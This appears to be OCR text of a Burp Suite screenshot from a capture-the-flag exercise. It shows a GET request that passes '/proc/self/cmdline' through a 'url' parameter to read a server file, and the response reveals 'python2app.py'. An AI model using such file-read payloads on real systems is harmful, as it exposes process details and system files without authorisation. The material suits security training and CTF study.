 Send
Cancel
Target: http://5dc77f87-3abd-4982-84f9
Request
Pretty Raw Hex \n
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: 5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer:
http://5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-CN;q=0.9
11 Cookie: UM_distinctid=
17d8f811e60670-044aa6feae6bcc-978183a-144000-17d8f811e61f59
12 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 07 Dec 2021 04:58:06 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py
IN